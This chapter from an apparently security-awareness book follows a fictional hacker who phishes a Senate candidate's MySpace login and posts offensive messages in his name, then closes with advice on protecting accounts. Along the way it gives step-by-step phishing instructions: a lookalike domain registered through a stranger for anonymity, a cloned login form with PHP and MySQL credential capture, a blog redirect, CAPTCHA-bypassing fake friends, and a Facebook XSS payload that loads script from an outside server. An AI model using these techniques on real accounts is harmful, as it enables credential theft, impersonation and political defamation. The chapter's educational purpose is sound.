7. Attacking Social Networking Sites
With a stretch and a yawn Phoenix wakes up around noon on a Wednesday. He turns on his computer to check the news only to find himself wide awake when he reads the shocking news that Wally Barkinotza has decided to run for the United States Senate. Phoenix remembers Wally Barkinotza well; he was the annoying neighbor who snitched on him when he snuck out of his house as a kid. Phoenix has never forgotten the look on his parents’ faces when he returned home to find them waiting for him in the living room with Wally. More than that, Phoenix will never forget the grounding he received because of it.
Phoenix decides to see just what Wally is doing now so he begins searching the Web for more information on his run for the Senate. He discovers that Wally, like most politicians, has an account on MySpace, a popular social networking site, for his supporters to visit. Phoenix checks out the site and reads about where Wally stands on issues. He pulls up a blog Wally recently wrote and reads about the work Wally has done with education and health care reform. “Boring,” thinks Phoenix. He reads about Wally’s views on free trade and gun control. Phoenix yawns while wondering whether there is anything that would make Wally stand out from other senatorial candidates. Then he sees it: Wally Barkinotza promises that if elected he would increase Internet safety by drafting a bill that would allow government monitoring of all Internet activity without a search warrant. Wally Barkinotza wants to make acceptable use policies mandatory for all Internet providers so that all criminal or suspected criminal activity would be monitored. With all that Phoenix does online, the last thing he wants is for there to be a federal law allowing for spying on his activities. Besides, he thinks, the Fourth Amendment in the Bill of Rights guards against unreasonable searches, which in Phoenix’s mind extends to activities on the Internet.
Phoenix begins his scheme to stop Wally Barkinotza from being elected to the U.S. Senate.
Phoenix is about to hack for a political cause (also known as hacktivism). The best way to stop Wally Barkinotza from being elected is to make him appear so bad to the public that there is no way for him to be elected. With the candidate already having a public image on MySpace, all Phoenix has to do is hack the account and send out propaganda from Wally’s account that makes Wally detested by the public.
MySpace is a popular social networking Web site that reportedly has more than 100 million accounts. After registering for a free account, you can post pictures, music, blogs, and more. With more than 200,000 new registrations per day, chances are good that you are either on MySpace or know someone who is on it.
Being such a popular site has its drawbacks, however—its popularity makes MySpace a target for attacks. Every day people hack into MySpace accounts and take over someone’s social networking identity. Today was going to be one of those days as Phoenix attempts to hack Wally Barkinotza’s MySpace page.
Phoenix will create an account on MySpace and post a comment on Wally’s MySpace page. The comment will include what looks like a video from the popular video sharing Web site, YouTube, but when Wally clicks to play the video it will take him to Phoenix’s fake MySpace page telling him that he must be logged in to the site to view the video. Wally, thinking that he must have been accidentally logged out of MySpace, will not think twice about entering his MySpace credentials into Phoenix’s Web site. Phoenix will capture the username and password so that he can log in to Wally’s MySpace account.
After logging in to Wally’s account, Phoenix can create a blog and send a bulletin to all of Wally’s friends with a political message that is sure to offend the public. When his public image is destroyed, there is no chance Wally could ever become a U.S. senator.
This attack will take several steps:
1. Create a fake MySpace Web site to eventually capture Wally’s MySpace login info.
2. Set up a Web site to redirect users to the fake MySpace Web site to avoid anti-phishing efforts.
3. Create a legitimate MySpace page that cannot be linked to Phoenix and generate friends to appear sympathetic to Wally.
4. Use the MySpace identity to post a comment on Wally’s MySpace page getting him to click a link in the posted comment, where he will eventually be directed to log in to the fake MySpace Web site.
5. Wait for Wally to log in to the fake MySpace Web site with his real MySpace credentials, which Phoenix can capture.
6. Using Wally’s MySpace credentials, log in to his MySpace page and post a political message, as Wally, that offends the general public.
7. Watch the news to see his political downfall.
This section includes the details of each step in Phoenix’s chained exploit, including
• Creating a fake MySpace Web site
• Creating the redirection Web site
• Creating a MySpace page
• Sending a comment
• Compromising the account
• Logging in to the hacked account
• The results
The section ends with a summary of this chained exploit.
The first step is to create a Web site that looks and feels like MySpace. Phoenix needs to make sure that it cannot be traced back to him. He posts an ad on Craigslist, an online community for forums and advertisements, using an anonymous e-mail account. Phoenix’s ad reads as follows:
“Local college professor with no technical skills needs to set up Web site. Will pay cash for someone to register the site for him.”
Later that day, someone responds to his post and says he can help. Phoenix meets him and pays him twenty dollars cash. Phoenix plays dumb and says he wants to set up a site like MySpace but doesn’t know how to register a new site. Twenty-four hours later, a new site called ghtwzlmbqbpt.biz is registered to a total stranger that Phoenix met on Craigslist. If anyone tries to trace the attack back, it will not be traced back to Phoenix.
Just to be absolutely safe, Phoenix makes sure that it is a private registration. A private registration usually costs a few extra dollars a year, but keeps the person who registered the site private from WHOIS lookups. You can never be too safe.
You may also wonder why Phoenix chose the name ghtwzlmbqbpt.biz. Phoenix wanted a Web site that appeared like gibberish to the average person. He then creates a subdomain called www.myspace.com.ghtwzlmbqbpt.biz for the Web site. The average person will see “myspace.com” and probably not look twice to see that it is not actually MySpace.
Alternative Domains
Ideally, Phoenix would use a domain that looks even closer to myspace.com, such as mmyspace.com or myspacee.com, but with so many other hackers attacking MySpace these days chances are these domains are already taken and might look suspicious to the person he hired to create the site.
Next, Phoenix copies down the first page of MySpace and the graphics on it using a site-ripping tool such as wget. wget is covered in more detail in Chapter 2, “Discover What Your Boss Is Looking At.” Phoenix makes a few modifications to the code, however. First, above the logon form, he adds the words “You must be logged in to do that.” He remembers seeing that phrase other times when browsing MySpace without logging in. This is necessary because when Wally clicks to play the YouTube video, Phoenix wants him to go to this page and think that MySpace wants him to log back in. By logging in to the fake MySpace site, Phoenix will capture Wally’s username and password. Phoenix could then redirect Wally to the real MySpace site, a video on YouTube, or just pull up a Page Not Found page. Phoenix’s new MySpace page is shown in Figure 7.1.
Next, Phoenix modifies the form to capture Wally’s username and password. The code is shown next.
<h5 class="heading">
Member Login
</h5>
<form action="submit.php" method="post" name="theForm" id="theForm">
E-Mail: <input type="text" name="username" /><br />
Password: <input type="text" name="password" /><br />
<input type="submit" value="submitForm">
</form>
Before Phoenix can capture the input from this form, he first needs to create a database to store the credentials. Luckily, the hosting provider he uses to host his fake MySpace page allows for MySQL databases. He logs in to the MySQL server and enters the following commands to create a database called accounts and a table called credentials. The table will contain two columns called name and pass, both of which allow for up to 20 characters.
mysql>CREATE DATABASE accounts
mysql>CREATE TABLE credentials (name VARCHAR(20), pass VARCHAR(20));
Now Phoenix creates a file called submit.php and writes code to input the username and password into a table called credentials in a database called accounts.
<?php
$user=serialize($_POST['username']);
$pass=serialize($_POST['password']);
$query=INSERT INTO accounts.credentials VALUES('$user','$pass'),
?>
With the information stored in a database, Phoenix can now easily retrieve usernames and passwords.
Understanding the Code
Although a complete discussion of HTML, PHP, and scripting is outside the scope of this book, here is a brief breakdown of the code entered by Phoenix.
First, the HTML form captures Wally’s username and password and stores them in temporary variables called username and password. These are then sent to submit.php, which runs a PHP script that serializes the username and password. Serialization is the process of taking a value and generating a value that can be stored and which, in this case, will be placed into a database. The username and password are serialized into the variables $user and $pass, which are then inserted into a SQL database.
Phoenix could just send a comment to Wally with a link to his fake MySpace page, but he knows that MySpace is getting smarter about blocking phishing sites. Although his attack might work one time, Phoenix knows that the more people click on his link to www.myspace.com.ghtwzlmbqbpt.biz, the greater the likelihood that someone will see this as a phishing attack and will report it to MySpace. Also, any time you click on a link in a comment posted on a MySpace profile, you do not proceed directly to that link but instead go through msplinks.com, a redirection site used to find relevant advertisements for users. Phoenix knows that if he puts a direct link to his site in a comment, msplinks.com might be recording it in a log somewhere and might even have code to block it if people report his site.

Instead of sending a link in a comment directly to his fake site, Phoenix decides to take an additional step and create a page on the popular blogging Web site, Blogger.com, shown in Figure 7.2. Phoenix is not going to use the site for blogging, however, but rather to redirect from the link on Wally’s MySpace page to Phoenix’s fake MySpace page, where he will be asked to log in to view the video.
Here is what Phoenix hopes to happen:
• Wally sees a comment for him that has a YouTube video in it.
• Wally clicks the video to play it, but is redirected temporarily to the Blogger.com site.
• Blogger.com immediately forwards Wally to Phoenix’s fake MySpace page, where Wally tries to log in with his MySpace username and password.
• Phoenix records Wally’s credentials.
The next step Phoenix takes is to modify his blog so that users will be automatically redirected to his www.myspace.com.ghtwzlmbqbpt.biz site. He clicks on the Dashboard link to manage his blog, followed by a click on the Settings link. He then clicks on the Template tab and chooses Classic Layout. This pulls up the HTML code for his blog. He enters the following code in the <head> portion of his blog:
<META HTTP-EQUIV="REFRESH" CONTENT="0; URL=" http://www.myspace.com.ghtwzlmbqbpt.biz">
At this point, when Wally clicks on the YouTube link, he is directed to Blogger.com, which redirects him to Phoenix’s fake MySpace page. Now that the phishing site and redirection page have been created, it is time to create a real MySpace account.
Phoenix goes to the MySpace account registration page and creates a new account.

He fills out the page to make it appear as a strong supporter of Wally Barkinotza. He makes sure not to have any incriminating evidence that might point back to him on his profile. He uses a fake name, fake personal information, and uses an anonymous e-mail account to log in to the site. He joins MySpace groups related to politics and puts his occupation as a volunteer political organizer. His new site is shown in Figure 7.3.
To trick Wally, Phoenix needs to have some friends so that he looks like an active account on MySpace. Normally you would browse the MySpace listings until you find someone you are interested in having as a friend, and then send that person a request to be your friend. This is a very time-consuming process and, with Phoenix being as impatient as he is, he wants to speed up this process.

There are several MySpace friend generator applications available for download from the Internet. To protect against automatic generators, some MySpace accounts use a challenge-response test called CAPTCHA, which requires a person to enter letters in a distorted image. However, the program BulkFriendAdder has a CAPTCHA bypass that claims 70% success rate against CAPTCHA technology. Figure 7.4 shows the main screen of BulkFriendAdder.
With BulkFriendAdder, Phoenix searches MySpace for others with political interests by clicking on the search link and searching for profiles with political interests (see Figure 7.5).
After completing the search, Phoenix clicks on the Extract button in the BulkFriendAdder program to extract the friend IDs of the accounts that were found. He clicks the Use CAPTCHA Bypass check box and clicks Start to begin sending out friend requests. A day later, he finds himself with 40 friends on his MySpace page. Not a lot, he thinks, but enough to make Wally think his is an active MySpace user if Wally checks out his profile.
At this point in the game, Phoenix has created a MySpace account, added friends, created a fake MySpace site, and created a blog page that will redirect Wally to the fake MySpace site. Now all Phoenix has to do is trick Wally into clicking a link to go to the blog site, which in turn will redirect Wally to the fake MySpace page.
The challenge Phoenix faces is to be certain that Wally will click a link. Simply sending a comment to Wally’s MySpace page with a link to click is no guarantee that Wally will click it. The best way to get Wally to click the link is to send Wally what looks like a YouTube video. Phoenix goes to YouTube and takes a screen shot of a video (shown in Figure 7.6).
He saves the screen shot as a graphic and uploads it to the popular image-hosting site, Photobucket (shown in Figure 7.7).

Now Phoenix visits Wally’s MySpace page and clicks the link to post a comment. He enters the text “Check out this music video I made that highlights your campaign!” and clicks the link to add an image from Photobucket. He selects his new graphic of a YouTube video. This automatically adds the following code to the comment before the graphic:
<a href="http://phoenixhacker.blogspot.com">
His comment, shown in Figure 7.8, is now ready to post on Wally’s MySpace page.
The comment shows up successfully on Wally’s page. It appears as a YouTube video link. People are used to seeing others post YouTube videos on MySpace and know that they click the play button to view the video. However, after clicking the link, Wally is sent to phoenixhacker.blogspot.com, which in turn will redirect him to the fake MySpace site asking him to log in to see the content.
All that is left now is to wait. According to Wally’s site, Wally personally checks his MySpace to read comments. Phoenix is certain that by posting a comment that appears to have a video supportive of Wally’s senatorial campaign, it is just a matter of time before Phoenix has captured Wally’s username and password.
Phoenix logs in to his MySQL database where the username and password credentials are stored and enters the following command:

The results are better than Phoenix could have imagined. Within 24 hours, Phoenix captures the login credentials of not only Wally, but also of another four people who saw the comment Phoenix posted and clicked on the link.
Armed with Wally’s account information, Phoenix returns to MySpace and logs in with the e-mail address of [email protected] and the password of ‘vote4me!’. His login is successful! Figure 7.9 shows Phoenix logged in as Wally.
Now that Phoenix is logged in as Wally, he can send out a bulletin in Wally’s name. A bulletin is a feature on MySpace that allows you to send out a mass message to all of your friends. Phoenix is hoping to destroy Wally’s reputation by sending out a message that will cause his supporters to leave and, subsequently, make it unlikely that Wally could ever be elected as a senator.
Phoenix clicks on the Post Bulletin link to post a bulletin. He enters the following message:
The next day the news is covered in stories about people’s outrage toward Wally Barkinotza. People cannot believe that Wally would hold these positions on these issues. Wally Barkinotza tries to minimize the public reaction and adamantly denies sending out the bulletin, but it is too late. He repeatedly tries to tell the public that his MySpace account got hacked, but that leads only to further distrust from the public. The public wants a leader it can trust, and a politician with a hacked Web site does not build confidence. Political commentators are already suggesting that Wally has no choice but to leave the race. Phoenix is certain that there is now no chance Wally Barkinotza will ever be elected to the U.S. Senate.
What About Facebook?
Facebook is another popular social networking Web site with a reported 69 million users. Facebook is also susceptible to attacks. One of the most popular attacks for a while was an exploit discovered by Adrienne Felt at University of Virginia (www.cs.virginia.edu/felt/fbook). Her research was on a cross-site request forgery (CSRF) attack involving the Facebook Markup Language (FBML).
The exploit was due to a flaw in how Facebook parsed the <fb:swf> tag that was used to add Flash content in a Facebook application on someone’s profile page. The code is as follows:
<fb:swf swfsrc=http://myserver/flash.swf imgsrc=http://myserver/image.jpgimgstyle="-moz-binding:url('http://myserver/xssmoz.xml#xss'),"/>
After being parsed, the code becomes
<img src=http://facebook/cached-image.jpg style="-moz-binding:url('http://myserver/xssmoz.xml#xss'),"/>
Now by simply adding this code to Phoenix’s page, he would only have to get Wally to view the page. Simply viewing the page would execute the malevolent JavaScript. The malicious JavaScript is found in the XML file (xssmoz.xml in this example). This JavaScript is found inside the following XML code:
<?xml version="1.0"?>
<bindings xmlns=http://www.mozilla.org/xbl>
<binding id="xss"><implementation><constructor>
<![CDATA[ alert('XSS'), ]]>
</constructor></implementation></binding>
</bindings>
This example results in a simple alert message, but more could have been done. For instance, JavaScript code could be inserted to have a wall post (like a MySpace comment) automatically be put on Phoenix’s profile from Wally the moment Wally views Phoenix’s wall post. Phoenix could write the code so that Wally writes something offensive to the public to Phoenix’s profile, and then Phoenix could publicize the offensive comment to the media.
As of August 2007, Facebook has added security measures to its site so that this exploit no longer works. It is just a matter of time, though, before another exploit is discovered.
Social networking sites are often used by politicians to help promote their campaigns. In this chapter, Phoenix was able to perform a chained exploit that involved several steps to manipulate a politician to give out sensitive login information. By staging a fake site and tricking Wally into giving out his username and password, Phoenix was able to successfully log in to Wally’s site and change his stated political views. It took several steps to complete, but when done, it was the demise of Wally’s political career.
There is no disputing the popularity of social networking sites such as Facebook and MySpace. With hundreds of thousands of people joining these sites every day, there is bound to be people out there who want to exploit these sites. It might seem impossible to protect against the attacks listed in this chapter, but there are some things you can do to safeguard yourself. Here are a few of them.
If you want to avoid getting hacked on MySpace and Facebook, just avoid using them. Joining these sites exposes you to the attacks in this chapter and other social engineering attacks. Yes, this is an obvious step, but it is a sure way to prevent being a victim of a social networking Web site attack.
If you must be on a social networking site such as MySpace, use a private profile. Choose your privacy settings so that only those you approve will be able to view your page. However, before you get too much confidence in using a private profile as a means of protecting yourself, be sure to read the following sidebar.
A Private Profile Might Not Be So Private
A few years ago a popular hack was circulating around the Internet on how to view pictures on private MySpace accounts. The original attack, which no longer works, is to find the friend ID of the account by navigating to the site you want to view. In the URL will be the friend ID as shown below in bold:
http://profile.myspace.com/index.cfm?fuseaction=user.viewprofile&friendid=374989324
Next, you enter in the following URL and add the friend ID at the end:
http://collect.myspace.com/user/viewPicture.cfm?friendID=374989324
Over the past couple of years there have been variations on this attack. This one no longer works, but it is just a matter of time before some creative attacker finds another way to view private profiles.
As mentioned earlier in the chapter, MySpace uses msplinks.com when creating links that you post in a comment. This is used for data aggregation for targeted marketing campaigns. msplinks encodes a URL to make it difficult to know exactly where clicking on a link will take you. For example, in the attack used in this chapter, a posted comment contained a picture of a YouTube video. The URL for the link is encoded as http://www.msplinks.com/MDFodHRwOi8vcGhvZW5peGhhY2tlci5ibG9nc3BvdC5jb20=. Casual viewers have no idea that clicking on this link actually takes them to Phoenix’s Web site.
All hope is not lost, however, because there is a way to view the original link. msplinks.com uses Base64 encoding. You can view an online Base64 decoder at http://www.opinionatedgeek.com/dotnet/tools/Base64Decode/Default.aspx (and many other sites). Entering the encoding data into this online tool and clicking the Decode button reveals that the real site is http://phoenixhacker.blogspot.com.
MySpace has a feature that makes it difficult for random people to be your friend. Of course, if you are using the site to promote yourself, such as the politician in our example, you want as many friends as possible. If that is not the case, you should configure your MySpace to require new friends to know either your last name or your e-mail address to add you as a friend.
MySpace allows you to enter your birthday, full name, place of birth, occupation, schools attended, and much more. All of this can be used by social engineers to launch an attack against you. Remember also that any information you ever put on the Internet is cached forever, so if you put too much information on MySpace there will be ways of retrieving that information (such as Google’s caching feature or the WayBack Machine on www.archive.org).
In the example earlier, Wally was sent to a fake MySpace page. Had Wally been a security-conscious computer user, he would have double-checked the URL in the Web browser and would have seen that the site was not MySpace. Be very careful about ever entering your username and password.
You should not use a password that would be easy for someone to guess. Because so much information about you is available on your MySpace page, you should never use a password that would be easy for someone to figure out (such as your child’s name or your favorite sports team). Also make sure that you do not use the same password for MySpace as you do for other services such as online banking or e-mail. If someone hacks into your MySpace account, that person already has your e-mail address. If you happen to use the same password on MySpace as you do for your e-mail, the attacker can compromise your e-mail account as well.
Change your password frequently so that if someone does hack your account, he will have access only until you change the password. If at any time you suspect you may have been hacked, be sure to change your password immediately.
There are anti-phishing tools that will notify you if you are visiting a suspected phishing site. Some of these tools include the Netcraft Toolbar (http://toolbar.netcraft.com) and Firefox 2.0 (www.mozilla.com).
Let’s face it. Social networking sites are only going to get more popular. Never before has so much information about people been exposed freely for others to view. This makes sites such as MySpace and Facebook prime targets for attack. If you must be on a social networking site—and millions of people are—make sure you use best security practices, such as changing your profile to private, choosing a strong password, changing that password frequently, and keeping an eye out for suspicious links. These are minor steps to help you stay safe on the Internet.